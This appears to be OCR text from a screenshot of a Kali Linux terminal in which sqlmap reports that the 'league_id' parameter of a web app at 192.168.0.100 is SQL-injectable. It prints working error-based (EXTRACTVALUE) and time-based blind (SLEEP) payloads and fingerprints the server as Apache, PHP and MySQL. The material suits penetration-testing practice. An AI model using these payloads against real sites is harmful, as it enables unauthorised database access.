 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:39:18
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
GET parameter 'league_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2206 HTTP(s)
requests:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: season=1&league_id=1' AND EXTRACTVALUE(7462,CONCAT(0x5c,0x717070717
1,(SELECT (ELT(7462=7462,1))),0x7176786271))-- JOXy&match_day=1&team_id=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: season=1&league_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))pvvY)--
hQRy&match_day=1&team_id=1
---
[04:35:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.18, PHP 7.0.8
back-end DBMS: MySQL >= 5.1
[04:35:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.100'
[*] shutting down at 04:35:57
Right Ctrl